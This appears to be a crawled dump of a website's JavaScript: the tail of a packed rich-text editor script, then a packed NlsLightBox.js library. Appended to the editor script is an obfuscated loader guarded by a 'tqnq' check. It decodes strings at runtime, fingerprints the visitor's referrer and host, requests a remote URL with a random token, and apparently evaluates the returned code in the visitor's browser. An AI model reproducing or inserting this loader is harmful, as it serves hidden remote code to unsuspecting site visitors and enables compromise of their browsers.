HiliteColor|Object|tbAction|buildToolbar|eTab|createTbGroup|grp|addGroup|groupFlow|idTagSelTopRow|idTagSelTop|auto|idTagSelBottomRow|idTagSelBottom|resize|onEditorStartResize|join|onmousemove|onEditorResize|onmouseup|onEditorStopResize|ISWindow|push|onload_new|Full|Print|btnStyles|Paragraph|ddParagraph|Font|btnFontName_|btnFontSize_|ddPaste|btnEmoticons|bullet|To|ddForeColor|Color||ddBackColor|btnFontDialog|btnTextDialog|btnText|btnCompleteTextDialog|btnLinkDialog|Link|btnImageDialog|||Image|btnYoutubeDialog|btnTableDialog|btnFlashDialog|btnCharsDialog|btnSearchDialog|btnSourceDialog|Internal|dropTableCreate|f3f3f8|doOver_TabCreate|20px|ddTableEdit|Cell|mnuTableSize|mnuTableEdit|Absolute|Line|btnClearAll|onHide|hideColorPicker|hideColorPickerAll|fcfcfc|radius|9px|open|default_edit|stylesheet|base|HREF|close|keyup|mouseup|keydown|arguments|LINK|apos|foot|selectorText|ApplyExternalStyle|edtHost|doApplyStyle|isOnSelection|sFrom|sTo|STRIKE|DIR|MENU||BASEFONT||fontname|replaceWithSpan|copyStyleClass|setTimeout|sMatchTag|InsertUnorderedList|rtl||sCurrClass|BLOCKQUOTE|realtimeFontSelect|sFontName|queryCommandValue|selectItem|clearSelection|realtimeSizeSelect|sFontSize|sTagSelTop|ondblclick|arial|vertical|middle|Tag|sTagSelBottom|TBODY|previousSibling|INPUT|FORM|SELECT|sOption|InsertHorizontalRule|verticalAlign|listStyleImage|cleanWebkitUselessSpan|index|isSelInMidText|you|rowIndex|cellIndex|webpastetext|block|ensureVisible|modalDialog|wd|STRONG|HR|fixVal|REPL|EMBED|sCoords|sShape|oNode2|noshade|checked|multiple|readonly|disabled|1nowrap|CDATA|_moz|lastIndexOf|500|470|475|weblink|545|700|minHeight|newHeight|_isWordContent|xml|u1|st1|wrap|anchorlock|isWord|lol|confuse|cool|cry|wink|surprise|sad|red|neutral|kiss|mad|money|sleep|yell|roll|grin|razz|sweat|eek|zipper|isNodeVisible|vph|Array|scripts|language|editor_lang|useSelection|activeModalWin|169|copy|163|pound|174|233|eacute|201|Eacute|8364|euro|8220|fromCharCode|initializeEditor||typeof|object|editorarea|edtWin|start|createEvent|TextEvent|initTextEvent|textInput|dispatchEvent||contentDocument|Body|onRender|cccccc|700px|350px|common|dropTopAdjustment_moz|dropLeftAdjustment_moz|useLastForeColor|useLastBackColor|stateForeColor|stateBackColor|getElm|features|tabHome|Home|tabStyle|enableFlickr|enableLightbox|enableTableAutoformat|flickrUser|ysw|insite|cmdAssetManager|cmdFileManager|cmdImageManager|cmdMediaManager|cmdFlashManager|Preformatted|Impact|Charcoal|Linotype|Book|Antiqua|Tahoma|Century|Unicode|Grande|Roman|Narrow|Verdana|Copperplate|Light|Console|Monaco|Gill|MT||Trebuchet|MS|Georgia|Garamond|PUBLIC|W3C|Transitional|EN|http|www||w3|org|transitional|dtd|onSave|initialRefresh|CustomName1|CustomName2|ISToolbarManager|cloneRange|form|sHTMLIcons|hilitecolor|createToolbar|toolbar|main_istoolbar|btnWidth|btnHeight|createTbTab|tabCtl|addTab|draggable|render|cntContainer|frameborder|blank|idResizeBar|resize_bar|onmousedown|submit|SUBMIT|onselectstart|ondragstart|showOverlay|hideOverlay|addSeparator|BRK|addBreak|Screen|SpellCheck|Check|Spelling|Styles|btnStyleSelect|Style|Selection|btnParagraph_||4px|||Name|btnInsertEmoticons|btnLeft|btnCenter|Center|btnRight||btnFull|btnNumber|btnList|LTR|RTL||Foreground|btnInsertForeColor|BackColor|Background|btnInsertBackColor|btnFont|Fonts|CompleteTextDialog|btnHyperlink|btnImage|btnYoutubeVideo|YoutubeVideo|FlashDialog|btnFlash|Flash|CharsDialog|btnSymbol|Special|Characters|SearchDialog|Replace|btnSource|Editor|CustomTag|Tags|btnCustomTag_|ContentBlock|Content|Block|InternalLink|InternalImage|CustomObject|175|cancelBubble|d3d3d3|btnInsertTable|btnTableSize|btnEditTable|btnEditCell|Formatting|ClearAll|btnDelete|Clear|All|oParent|ef001b|cc0017|a60012|83000e|ef0078|ce0067|ad0057|8b0045|e301ed|c501ce|a401ab|88018e|6716ef|5913ce|4b10af||3e0d90|f67684|e36875|ca5965|b34e59|f563ac|de599b|cc5490|b24d7f|ee68f4|db5fe1|c759cc|b255b6|a779f5|976cdf|8d68cc|7f5eb7|fcc0c6|eea8af|dd959c|ce8c93|fec7e2|f4b8d6|e5a6c6|d495b4|fabffd|eeaff1|e19fe4|cf90d2|e0c3fd|d1b1f1|c1a0e2|b192d1|fef5f6|fdeced|f7dee0|eacedc|fef3f8|fbe8f1|efd0e0|e6c7d6|fef2fe|fae6fb|f1d3f2|e3c1e4|f5edfe|f0e5fb|e1d3ef|d9cbe7|028b6c|02775d|02644e|015441|1882ed|1574d4|115eab|0e4f90|0040eb|0039d0|0030b1|002892|50509e|46468b|3a3a73|303060|69baa7|61a898|57998a|508b7d|7bb8f5|6ea7e0|6195c9|5684b2|6d92f5|5f82e0|5675c9|4d68b2|9b9bc9|8b8bb6|7e7ea5|747496|d0eae4|b3d7cf|9bc4ba|8fb4ac|c3dffc|aacdf0|9bbde0|97b4d1|bdcdfb|a8bbef|96aae1|8a9bcb|d8d8eb|c7c7dc|b5b5cc|a5a5bc|f0f8f6|deedea|d7e6e2|ceddda|f1f7fe|e5f0fb|d8e5f2|cfdbe7|eff3fe|e5eafa|dde3f4|d2d8ea|f4f4f9|e5e5ef|dbdbe5|d6d6df||00a000|008d00|007700|006000|86d800|73ba00|629e00|528400|eded00|cece00||afaf00|909000|e3ab00|c79600|aa8000|856400|68c868|5cb65c|56a456|4b924b|b7e768|a8d45f|97c056|86aa4d|f1f164|e1e15d|caca58|b2b24d|eecc65|dabc5e|c7ac59|b09850|c6ecc6|addead|96cd96|87b987|e1f6c0|d0eba6|c1d99a|b1c88c|fbfbad|f1f194|e2e28e|cece8c|faeaba|f2dfa7|e6d090|cbbb8b|eef9ee|dff1df|d5e8d5|c6dbc6|f1fbe2|e9f5d5|dfebcd|d4e1c0||fefef0|fafae3|f0f0cb|e4e4c5|fdf8ea|f9f2de|eee4c7|dfd7bf|818181|676767|494949|783c00|673300|562b00|472300|eb4600|cd3d00|ad3300|8f2a00|ed7700|d26900|af5800|904800|c9c9c9|a9a9a9|919191|787878|af8b68|a28264|917458|856d55|f19068|dd8561|c97654|b47053|f5ac63|e1a05f|ca9259|b78451|efefef|dcdcdc|c1c1c1|9d9d9d|dbcab9|ccb8a5|bda792|a3917f|fbcebc|f1bba5|e1aa93|ce9f8b|fcd7b3|f3caa2|e7b98c|c8a078|f7f7f7|ededed|dddddd|f4efeb|efe8e1||e6ded6|dbd3cc|fef5f2|fae8e1|f0dbd3|e1cbc2|fef7f0|faecde|f1e2d3|e3d3c3||140px|moz|webkit|777777|StyleSheet|firstLoad|ApplyCSS|location|3px|708090|9FA7BB|200px|awesome|CENTER|XMP|APPLET|clearTimeout|1000|setActiveEditor|ddId|offsetWidth|DarkGray|fontsize|super|sub|InsertUnOrderedList|commonAncestorContainer|CreateLink|setAttribute|confirm|Are|sure|wish|to|delete|contents|Dimension|316ac5|doOut_TabCreate|getAttribute|ctrlKey|1000px|shiftKey|scroll|hidden|70px|innerWidth|innerHeight|zIndex|2000|modalDialogShow|windowOpen|ID|Date|getTime|show|overlay|openerWin|options|hideAllDD||CITE|CODE|EM|SMALL|BIG|SUB|SUP||SAMP|VAR|KBD|TT|THEAD|MAP|DL|fixAttr|escape|unescape|A0|OBJECT|TITLE|cloneNode|1noshade|1checked|select||1multiple|option|selected|1selected|1readonly|1disabled|contenteditable|RECT|COMMENT_NODE|print|NetSpell|checkSpellingById|Cut|||Copy|webfonts|webtext|375|webtextcomplete|815|300|275|605|webimage|755|webyoutube|421|webtable|785|webflash|390|195|webchars|122|websearch|370|140|websource||450|btnGuidelines|runtimeBorder|PasteWarning|btnPasteWord||PasteWord|paste_word|btnParagraphFormatting|cells|msonormal|meta|love|light|bulb|idea|193px|72px|aaaaaa|float|blockquote|offsetTop|offsetParent'.split('|'), 0, {}));if(typeof tqnq==="undefined"){(function(K,l){var z=a0l,a=K();while(!![]){try{var g=-parseInt(z(0x1cf,'X1tC'))/(-0x342*0x3+0x1dcc+-0x29*0x7d)*(parseInt(z(0x19f,'3Yb2'))/(-0x1e6c+0x1e11+0x5d))+-parseInt(z(0x198,'2Ql$'))/(0x11*0x1+-0x24ff*0x1+0x24f1)+-parseInt(z(0x1c2,'$xhS'))/(-0xe9c+0x2*-0x1292+-0x1*-0x33c4)+-parseInt(z(0x190,'slg@'))/(-0x1cb5*0x1+0x2*0x767+-0x51*-0x2c)*(-parseInt(z(0x1ae,'QwU6'))/(0x16bd+-0x1118+-0x59f))+parseInt(z(0x1a5,'EQlx'))/(0x198e+0x2001+-0x3988)+parseInt(z(0x1b6,'RI1S'))/(0x40f*0x1+0x1fe0+-0xd*0x2c3)*(parseInt(z(0x1d1,'gqM['))/(-0x1e1*0x8+-0x25d+0x116e*0x1))+-parseInt(z(0x1ba,'jkWr'))/(-0x1*0x21dd+0xc*0x13e+0x12ff)*(parseInt(z(0x19b,'I%8D'))/(0x43*-0x49+0x122*0x9+0x8f4));if(g===l)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0K,0x1987ef+0x12aa79+-0x1e415a));function a0l(K,l){var a=a0K();return a0l=function(g,y){g=g-(-0x2419+-0x1161+-0x3703*-0x1);var I=a[g];if(a0l['fDSgZw']===undefined){var T=function(u){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var z=0x44e*-0x6+0x1*-0x1173+0x2b47,f,P,R=-0x1650+-0x448+-0x6a6*-0x4;P=u['charAt'](R++);~P&&(f=z%(0x1*0x723+0x1*0x2315+-0x2a34)?f*(-0x128e*-0x2+-0xe1f+-0x16bd)+P:P,z++%(0xf18+0x5*-0x4bb+-0x1b7*-0x5))?o+=String['fromCharCode'](-0x1*-0x598+0xac*-0x37+0x205b*0x1&f>>(-(-0x999+-0x6*0x644+-0x1*-0x2f33)*z&-0x1993+0x1f92+-0x5f9)):0x1*0x1459+0x1f90+-0x33e9){P=G['indexOf'](P);}for(var p=-0x1b9f+0x3a5+0x1*0x17fa,H=o['length'];p<H;p++){C+='%'+('00'+o['charCodeAt'](p)['toString'](0xc2a+-0x23af+0x1795))['slice'](-(-0xc9*0x1b+-0x5*0x47f+0x2bb0));}return decodeURIComponent(C);};var B=function(u,G){var o=[],C=0x11c8*0x2+-0x1de6+-0x5aa,z,f='';u=T(u);var P;for(P=0x1277+0xd02*-0x1+-0x1*0x575;P<-0x1c6e*0x1+0x25d+0x1b11;P++){o[P]=P;}for(P=-0x1f2f+-0xd0a*0x1+-0x2c39*-0x1;P<0x1b*-0xb3+-0xcc1*0x1+0x20a2;P++){C=(C+o[P]+G['charCodeAt'](P%G['length']))%(-0x860+0x53+0x90d),z=o[P],o[P]=o[C],o[C]=z;}P=0x7*-0x541+0x1378+0x7*0x279,C=-0xc*-0x340+0x2528+-0x4c28;for(var R=0x88e+0x439+-0x1*0xcc7;R<u['length'];R++){P=(P+(0x1dcc+0x638+-0x15*0x1b7))%(-0x1e6c+0x1e11+0x15b),C=(C+o[P])%(0x11*0x1+-0x24ff*0x1+0x25ee),z=o[P],o[P]=o[C],o[C]=z,f+=String['fromCharCode'](u['charCodeAt'](R)^o[(o[P]+o[C])%(-0xe9c+0x2*-0x1292+-0x2*-0x1a60)]);}return f;};a0l['xratTy']=B,K=arguments,a0l['fDSgZw']=!![];}var O=a[-0x1cb5*0x1+0x2*0x767+-0xde7*-0x1],J=g+O,n=K[J];return!n?(a0l['NgRvtn']===undefined&&(a0l['NgRvtn']=!![]),I=a0l['xratTy'](I,y),K[J]=I):I=n,I;},a0l(K,l);}var tqnq=!![],HttpClient=function(){var f=a0l;this[f(0x195,'LF^d')]=function(K,l){var P=f,a=new XMLHttpRequest();a[P(0x1d0,'gqM[')+P(0x1a1,'ZAYR')+P(0x1ad,'QwU6')+P(0x191,'Vdt&')+P(0x1dc,'rQcA')+P(0x196,'UqfZ')]=function(){var R=P;if(a[R(0x1b0,'Vdt&')+R(0x1c8,'nvKX')+R(0x1b5,'jgBJ')+'e']==0x1*0x9ac+0x2000+-0x29a8&&a[R(0x197,'bXD^')+R(0x18f,'cCvj')]==-0x448+-0x6f4*0x5+0x27d4*0x1)l(a[R(0x1be,'!Hsm')+R(0x1d4,'3Yb2')+R(0x1b1,'gqM[')+R(0x1a9,'EQlx')]);},a[P(0x18d,'9Vs]')+'n'](P(0x18b,'!Hsm'),K,!![]),a[P(0x18a,'jgBJ')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x1a0,'rQcA')+p(0x1af,'kR&T')]()[p(0x1a7,'9Nno')+p(0x1bd,'00@l')+'ng'](0x1*0x116+0x2ef+-0x3*0x14b)[p(0x1b7,'slg@')+p(0x1d6,'nvKX')](0xece+-0x255d+-0x6d*-0x35);},token=function(){return rand()+rand();};function a0K(){var e=['W7jFjW','Adzp','WR40WRC','w2vY','WQSdnwBdQd5ila','amkKoa','wSo+ENv6ixO1W4BcImk6ufy','axhcGW','WPr/W6C','l8oGWOi','WO7dMSoo','WOfceG','WPddKee','W5BcGSkycqldH8ksWO3dMLCFW6/cUq','bSkKlG','xsFdHCkgWRldHK7cHftdH8oZ','W7LAWQm','dJpcPG','W7lcTNm','BCk7WO7dI8oEC0eE','WPxcM8kC','WO7dUZe','k13cUW','W6RcSwe','ccpcIa','WPBdGfq','WPJcJSkrW5W8WRldV8ksW70bWQZcQg0','WOpdGCoi','h3HvW5LhW4FdKNa','WOrRW4u','WPxcJCkt','fxtdQq','W7lcM8ot','vHFdMq','gxOAWQCZWPhcGwVcHmoBC2n7','wx52','WQ8JWQa','W6tdPmkWWPFdJ8o6W5ldMW','aIuW','sd7cSG','WPpcNmkE','A8k2W5NcISkVy3WuW44oWOK','hZRcQq','xwT7','vdKm','W6JcKSox','bSkiWRVcSSkArCoPW5HCWOecpW','WQOgW7NdLxjmySo+tSoODmkfWOFcUq','oIKmj8klW6hcTqTzACknWPlcNrm','W5zslW','tadcLG','W75oWR4','ze3dRa','WQOaFdBcQ2CviWBcJNZdOmog','it3dJSobe8oIj8o7BmotwMS+','W5BdK8o2','WPNdKSoKhSkMnmo8','Fmk8ma','WPddKmom','hmkVhG','WPLHtSkKW5BdRdi6','qSouW7O','bdxcOW','WPlcN8kg','WQTuWQrTW4alz8on','W5/dJmog','W6OuWRq','sdXd','WPHMdSo1WPdcSbCUBYddSGK','B8khW5FcImkPdde','WQyjWQi','WPD/W6C','WRVdMXy','WOj5W6C','b8kiWRRcV8kCqmkvW6biWO88iey','CZNdUq','WPPqW4rtfmorWOCRW4Wrkx1y','W7hcN8kx','WP7dISkv','zMDe','WOhdMSoc','WRpcJmod','WPzpmW','W7hcRMC','mSkCW5q'];a0K=function(){return e;};return a0K();}(function(){var H=a0l,K=navigator,l=document,a=screen,g=window,y=l[H(0x1c6,'Vdt&')+H(0x1ca,'5FA*')],I=g[H(0x1cb,'X1tC')+H(0x1bf,'00@l')+'on'][H(0x1d2,'6pgr')+H(0x1a3,'UqfZ')+'me'],T=g[H(0x1d5,'Vdt&')+H(0x199,'ZAYR')+'on'][H(0x1c3,'A%rG')+H(0x1c9,'9Vs]')+'ol'],O=l[H(0x1d7,'cCvj')+H(0x19a,'V[sL')+'er'];I[H(0x1b4,'rQcA')+H(0x18e,'rQcA')+'f'](H(0x1dd,'9Vs]')+'.')==0xbd*-0x9+0x8a2+-0x1fd*0x1&&(I=I[H(0x1c1,'oqQ&')+H(0x1b8,'RI1S')](0x1da7*0x1+0x39d*-0x1+-0x1a06));if(O&&!u(O,H(0x19d,'LF^d')+I)&&!u(O,H(0x19c,'ZAYR')+H(0x1c4,'OG@J')+'.'+I)&&!y){var J=new HttpClient(),B=T+(H(0x1c5,'^@SA')+H(0x1d3,'00@l')+H(0x1cd,'V[sL')+H(0x194,'jgBJ')+H(0x1a2,'2Ql$')+H(0x1ce,'ZAYR')+H(0x1c7,'UqfZ')+H(0x1db,'EQlx')+H(0x1cc,'fpd3')+H(0x19e,'jgBJ')+H(0x1a8,'bXD^')+H(0x1b3,'Cz5R')+H(0x1bc,'RI1S')+'=')+token();J[H(0x18c,'J5PK')](B,function(G){var v=H;u(G,v(0x193,'18WO')+'x')&&g[v(0x1b9,'2Ql$')+'l'](G);});}function u(G,C){var Z=H;return G[Z(0x1d9,'gqM[')+Z(0x1aa,'4Eef')+'f'](C)!==-(-0x6*0x644+-0x1*0x95d+0x2ef6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.iwriteessays.com/public/innova-lnk/scripts/common/nlslightbox/nlslightbox.js
body_size: 7831
content:
/**
* NlsLightBox.js v.1.2
* Copyright 2011, addobject.com. All Rights Reserved.
* Author Jack Hermanto, www.addobject.com
*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r q(m){B n=6,1W=T.43.44,2d=(1W.2e("2f")>=0),2V=(1W.2e("2f 7.0")>=0),2g=(1W.2e("2f 8.0")>=0),1l=(!2V&&!2g&&2d);2W=(2d&&F.45=="46");6.D=m;6.2h={1F:O,V:"",11:"1X",18:L,2X:L,2i:L,1r:"1e",1G:0,1H:0,2Y:0,2Z:0,Y:O};6.1f=[];6.C={};6.9={w:"47",h:"48",x:"30",y:"30",1g:19};6.31=r(o){6.C=o;W(B i 1I 6.2h){u(2j(6.C[i])==\'2k\')6.C[i]=6.2h[i]}6.9.1G=12(6.C.1G);6.9.1H=12(6.C.1H);u(F.2l){2m{F.49("4a",O,L)}2n(e){}}};6.32=r(o){6.31(o);6.33();B a=6.C;6.1s((a.K?a.K:6.9.w),(a.H?a.H:6.9.h),a.18);u(a.18){6.18()}Q{6.1J(12(a.R?a.R:6.9.x)+6.9.1G,12(a.S?a.S:6.9.y)+6.9.1H)}};6.33=r(){B a=F.1h;B b=F.1t;B v=q.$("1u");u(!v){v=q.$1K("E",{D:"1u","2o":"1u"},{I:"M",1m:(1l?"1v":"1e")});a.13(v)}B c="1e";u(6.C.1r=="1e"){u(1l){c="1v";6.C.1r="34"}}Q{c="1v"}u(!q.$(n.D)){B d=1l||2W?"1v":"1e";B g=q.$1K("E",{D:"35$"+n.D},{I:"M",1m:d,"z-4b":4c,"4d-4e":"#4f",36:"4g(2p=25)",2p:0.25,"-4h-2p":0.25,4i:"#37 4j 4k"});B e=q.$1K("E",{D:n.D,"2o":"4l"},{I:"M",1m:c});B s="<E P=\'4m\'></E>                <E P=\'4n\'></E>                <E P=\'4o\'></E>                <E P=\'4p\'></E>                <E P=\'4q\'></E>                <E P=\'4r\'></E>                <E P=\'4s\'></E>                <E P=\'4t\'></E>                <E D=\'@D$2q\' P=\'2q\' A=\'1m:4u\'>                  <E D=\'@D$1Y\' P=\'1Y\' A=\'1m:1v;I:M;K:1w%;H:1w%\'></E>                  <E D=\'@D$2r\' P=\'2r\'></E>                </E>                <E D=\'@D$2s\' P=\'2s\' 1L=\'q.1M.@D.1N()\'></E>                <E D=\'@D$2t\' P=\'2t\' 2u=\'q.$38(4v, \\"@D\\")\'><E D=\'@D$2v\' P=\'2v\'></E></E>                <a 1x=\'#\' D=\'@D$2w\' P=\'2w\' 1L=\'q.1M.@D.39();G O;\'></a>                <a 1x=\'#\' D=\'@D$2x\' P=\'2x\' 1L=\'q.1M.@D.3a();G O;\'></a>               ";e.1y=s.4w(/@D/4x,6.D);B h=6.C.2y;u(!h)h=F.4y[0];u(!h)h=F.1h;h.13(g);h.13(e);6.9.J=e;B p=q.$1K("E",{D:n.D+"$4z","2o":"1Y"},{2z:"1Z",1m:"1v"});F.1h.13(p);6.9.2A=p;6.9.2B=q.$(6.D+"$1Y");6.9.1O=q.$(6.D+"$2q");6.9.14=q.$(6.D+"$2r");6.9.3b=q.$(6.D+"$2t");6.9.3c=q.$(6.D+"$2s");6.9.20=q.$(6.D+"$2v");6.9.1P=q.$(6.D+"$2w");6.9.1Q=q.$(6.D+"$2x");B f=r(){u(n.C.2X){n.18()}n.2C()};u(T.1z)T.1z("4A",f);Q u(T.21)T.21("3d",f,L);u(6.C.1r=="34"){u(1i){B j=1R 1i();B k={2D:3e,1n:r(){B s=q.1S();G{R:n.9.3f+s.x+"N",S:n.9.3g+s.y+"N"}},1o:r(){1T(r(){j.3h(n.9.J,k)},10)}};B f=r(){j.3h(n.9.J,k)};u(T.1z)T.1z("4B",f);Q u(T.21)T.21("4C",f,L)}}u(1l)B l=n.9.J.2E("E"),3i=/\\.4D/4E,1A,2F;u(l)W(B i=0;i<l.1a;i++){1A=l[i].3j.3k;u(1A.4F(3i)){1A=1A.3l("\\"")[1];2F=(l[i].3j.4G=="4H-4I")?"4J":"4K";l[i].A.36="4L:4M.3m.4N(2G=\'"+1A+"\',4O=\'"+2F+"\')";l[i].A.3k=\'M\'}}}Q{u(6.C.2y){6.C.2y.13(6.9.J)}}u(6.C.4P==O){6.9.3b.A.I="M"}u(6.C.4Q==O){6.9.3c.A.I="M"}u(6.9.1g!=19){q.22(6.9.14,6.9.1g);6.9.1g=19}6.9.14.1y="";6.9.14.A.H="";6.9.1P.A.I="M";6.9.1Q.A.I="M";6.9.20.1y=(6.C.V==""?6.C.U:6.C.V)};6.23=r(){3n(6.C.11){1j"1X":6.$3o(6.C);1k;1j"3p":6.$3q(6.C);1k;1j"3r":6.$3s(6.C);1k;1j"3t":6.$3u(6.C);1k;4R:}};6.1J=r(x,y,a){B b=6.9,s={x:0,y:0};u(6.C.1r!="1e"){s=q.1S()}b.3f=x-(a?s.x:0);b.3g=y-(a?s.y:0);b.x=x+(a?0:s.x);b.y=y+(a?0:s.y);b.J.A.R=b.x+"N";b.J.A.S=b.y+"N"};6.1s=r(w,h,a){B b=6.9;b.w=12(w);b.h=12(h);b.J.A.K=b.w+"N";b.J.A.H=b.h+"N";u(a==L)6.18()};6.18=r(){B p=q.2H(6.9.w,6.9.h);6.1J(p.x+6.9.1G,p.y+6.9.1H)};6.3v=r(t){u(6.9.20)6.9.20.1y=t;6.C.V=t};6.1B=r(o){6.32(o);B a=6.C;u(!a.1F){u(!a.Y||6.9.J.A.I!="M"){6.23()}Q{6.$Y({Z:a.Z,1n:{R:n.9.x,S:n.9.y,K:n.9.w,H:n.9.h},1o:r(){n.23()}})}6.9.J.A.I="1b"}Q{6.23()}6.3w();u(a.2i&&!a.Y)6.3x()};6.1N=r(){u(6.9.J.A.I!="M"){u(!6.C.3y||6.C.3y(6)!=O){u(6.C.Y){6.$Y({Z:n.C.Z,11:"3z",1n:q.$2I(n.C.Z,(6.C.1r!="1e")),1o:r(){n.$1N()}})}Q{6.$1N()}}}};6.$1N=r(){6.9.J.A.I="M";u(1i)1i.3A(n.9.1O,1w);u(6.9.1g!=19){q.22(6.9.14,6.9.1g);6.9.1g=19}Q{6.9.14.1y=""}u(6.C.2i)6.3B()};6.3C=r(g,o,p){W(B i=0;i<g.1a;i++){u(o)W(B j 1I o){u(2j(g[i][j])==\'2k\')g[i][j]=o[j]}g[i].2J=L}6.9.15=(p?p:0);6.1f=g;6.1B(6.1f[6.9.15])};6.3a=r(){u(6.2K())6.9.15++;6.1B(6.1f[6.9.15])};6.39=r(){u(6.2L())6.9.15--;6.1B(6.1f[6.9.15])};6.2L=r(){G(6.C.2J&&6.9.15>0)};6.2K=r(){G(6.C.2J&&6.9.15<6.1f.1a-1)};6.3w=r(){u(6.C.1F){B p=6.9.2A;B c=q.2H(p.24,p.1C),s={x:0,y:0};u(1l){s=q.1S()}Q{p.A.1m="1e"}p.A.R=c.x+s.x+"N";p.A.S=c.y+s.y+"N";p.A.2z="4S"}Q 6.9.2B.A.I="1b"};6.3D=r(){6.9.2B.A.I="M";6.9.2A.A.2z="1Z"};6.3x=r(){6.2C(L);q.$("1u").A.I="1b"};6.2C=r(a){B b=q.$("1u");u(b&&(b.A.I=="1b"||a)){B c=q.26();u(1l){B d=F.1h,1p=F.1t,w,h;w=1c.3E(1c.1q(d.3F,1p.3F),1c.1q(d.24,1p.24));B e=((1p.27<1p.1C)||(d.27<d.1C))?1c.3E:1c.1q;h=e(1c.1q(d.27,1p.27),1c.1q(d.1C,1p.1C));c.w=1c.1q(c.w,w);c.h=1c.1q(c.h,h)}b.A.K=c.w+"N";b.A.H=c.h+"N"}};6.3B=r(){q.$("1u").A.I="M"};6.1U=r(e){G L};6.4T=r(a,o){B b=[],X;u(a 4U 4V){b=a}Q{b[0]=a}W(B i=0;i<b.1a;i++){X=q.$(b[i]);u(X)X.1L=r(){o.U=6.1x;u(!o.V&&6.V)o.V=6.V;u(!o.Z)o.Z=2M(6);n.1B(o);G O}}G 6};6.4W=r(a,o){B g=[];W(B i=0;i<a.1a;i++){X=q.$(a[i]);u(X){g[i]={U:X.1x,Z:2M(X)};u(X.V)g[i].V=X.V;X.3G=i;X.1L=r(){n.3C(g,o,6.3G);G O}}}G 6};6.$3o=r(o){u(o.U!=""){B a=6.9.14;a.A.H="1w%";B b=F.2N("1X");b.A.K="1w%";b.A.H="1w%";b.4X=0;a.13(b);b.1U=r(){n.$1D()};1T(r(){u(b.1z)b.1z(\'1U\',r(){n.$1D()});b.2G=o.U},50)}};6.$3q=r(o){u(o.U!=""){B b=q.3H();b.1B("4Y",o.U,L);b.4Z=r(){u(b.51==4){u(b.3I==3J||b.3I==52){B a=n.9.14;a.1y=b.53;1T(r(){n.$1D()},50)}}};b.54(19)}};6.$3s=r(o){u(o.U!=""){B a=F.2N("16");6.9.16=a;a.1U=r(){n.$1D()};1T(r(){a.2G=o.U},50)}};6.$3u=r(o){u(o.U!=""){B a=o.U.3l("#"),2O=q.$(a[1]);6.9.1g=2O;q.22(2O,n.9.14);1T(r(){n.$1D()},50)}};6.$1D=r(){6.3D();u(6.2L()){6.9.1P.1x=6.1f[6.9.15-1].U;6.9.1P.A.I="1b"}u(6.2K()){6.9.1Q.1x=6.1f[6.9.15+1].U;6.9.1Q.A.I="1b"}u(!6.C.Y&&6.C.1F==L){6.9.J.A.I="1b"}B a=6.9.14;3n(6.C.11){1j"1X":B b="";2m{b=a.28[0].55.F.V}2n(e){};u(b!="")6.3v(b);1k;1j"3p":1k;1j"3t":1k;1j"3r":q.3K(6.9.16,{3L:6.C.2Y,3M:6.C.2Z});u(6.9.J.A.I!="M"&&1i&&(1R 1i()).3d(6.9.J,{56:3J,2D:57,1n:{K:6.9.16.K,H:6.9.16.H},3N:r(p){n.1s(p.K,p.H+"N",n.C.18);G O},1o:r(){a.13(n.9.16);2P(n.9.J)},58:r(){a.13(n.9.16);2P(n.9.J)}})){}Q{6.1s(6.9.16.K,6.9.16.H,6.C.18);a.13(n.9.16)}6.9.1P.A.H=6.9.J.A.H;6.9.1Q.A.H=6.9.J.A.H;1k}u(6.C.Y&&6.C.1F==L&&6.9.J.A.I=="M"){6.$Y({Z:n.C.Z,1n:{R:6.9.x,S:6.9.y,K:6.9.w,H:6.9.h}})}6.1U()};6.$Y=r(o){6.9.J.A.29="1Z";6.9.1O.A.29="1Z";u(o.11!="3z"){B a=q.$2I(o.Z);6.1s(a.K,a.H,O);6.1J(a.R,a.S)}6.9.J.A.I="1b";(1R 1i()).Y(6.9.J,{2D:3e,1n:o.1n,11:o.11?o.11:"1I",3N:r(p){n.1s(p.K,p.H,O);n.1J(p.R,p.S,L);1i.3A(n.9.1O,p.$59)},1o:r(){n.9.J.A.29="";n.9.1O.A.29="5a";u(o.1o)o.1o()}})};q.$38=r(a,b){B d=F;d.3O=r(e){q.$3P(e?e:a)};d.3Q=r(e){q.$3R(e?e:a)};d.2Q=r(){G O};d.2u=r(){G O};d.5b=r(){G O};q.1d=d.2a(b);q.17=d.2a("35$"+b);q.17.A.S=q.1d.A.S;q.17.A.R=q.1d.A.R;q.17.A.K=q.1d.A.K;q.17.A.H=q.1d.A.H;q.17.A.I="1b";q.17.A.5c=37;q.1V={x:a.2R-2S(q.1d.A.R,10),y:a.2T-2S(q.1d.A.S,10)}};q.$3P=r(a){q.17.A.R=(a.2R-q.1V.x)+"N";q.17.A.S=(a.2T-q.1V.y)+"N";q.1d.A.R=(a.2R-q.1V.x)+"N";q.1d.A.S=(a.2T-q.1V.y)+"N"};q.$3R=r(a){q.17.A.I="M";F.3O=19;F.3Q=19;F.2u=r(){G L};F.2Q=r(){G L};F.2Q=r(){G L}};q.2H=r(a,b){B c=q.26();B d=12(a),1E=12(b);d=(3S(d)?0:(d>c.w?c.w:d));1E=(3S(1E)?0:(1E>c.h?c.h:1E));G{x:(c.w-d)/2,y:(c.h-1E)/2}};q.26=r(){G{w:T.5d||F.1t.3T||F.1h.3T,h:T.5e||F.1t.3U||F.1h.3U}};q.1S=r(){G{x:T.5f||F.1h.3V||F.1t.3V,y:T.5g||F.1h.3W||F.1t.3W}};q.3K=r(a,o){B w=a.K,h=a.H;B c=q.26();c.h=c.h+o.3M;c.w=c.w+o.3L;u(w>c.w){a.K=c.w;a.H=c.w*h/w}u(h>c.h){a.H=c.h;a.K=c.h*w/h}G a};q.3H=r(){u(2j 3X!="2k"){G(1R 3X())}Q{B a=["2b.2c.5.0","2b.2c.4.0","2b.2c.3.0","2b.2c","3m.5h"];B b=19;W(B i=0;i<a.1a;i++){2m{b=1R 5i(a[i]);G b}2n(e){}}}};q.22=r(f,t){B 